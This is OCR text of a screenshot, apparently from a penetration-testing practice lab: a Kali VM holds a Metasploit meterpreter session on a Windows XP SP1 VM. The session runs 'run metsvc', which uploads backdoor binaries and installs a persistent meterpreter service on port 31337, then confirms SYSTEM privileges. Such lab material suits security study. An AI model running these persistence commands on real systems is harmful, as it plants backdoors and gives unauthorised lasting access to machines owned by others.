 KALI 2019_1 - VMware Workstation
File Edit View VM Tabs Help
kal yug WIN XP SP1 KALI 2019_1
root : ruby — Konsole
File Edit View Bookmarks Settings Help
meterpreter > sysinfo
Computer        : OMG
OS              : Windows XP (Build 2600, Service Pack 1).
Architecture    : x86
System Language : en_US
Domain          : MSHOME
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > run metsvc
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\WINDOWS\TEMP\KboWzkmo...
[*]  >> Uploading metsrv.x86.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
         * Installing service metsvc
 * Starting service
Service metsvc successfully installed.
meterpreter > getpid
Current pid: 848
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
root : ruby — Konsole 9:28 PM
To direct input to this VM, click inside or press Ctrl+G.
Type here to search 9:28 PM
7/10/2023 5